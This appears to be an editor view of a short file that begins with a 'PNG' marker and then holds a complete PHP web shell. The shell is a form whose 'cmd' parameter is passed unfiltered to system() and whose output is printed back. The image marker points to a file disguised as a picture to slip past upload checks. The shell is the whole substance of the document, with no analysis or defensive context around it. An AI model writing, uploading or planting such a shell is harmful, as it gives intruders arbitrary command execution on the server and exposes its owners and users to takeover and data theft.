 Baru Buka Simpan Simpan Sebagai Urung Ulang
1 PNG
2
3
4 <html>
5 <body>
6 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
7 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
8 <input type="SUBMIT" value="Execute">
9 </form>
10 <pre>
11 <?php
12     if(isset($_GET['cmd']))
13     {
14         system($_GET['cmd'] . ' 2>&1');
15     }
16 ?>
17 </pre>
18 </body>
19 </html>
20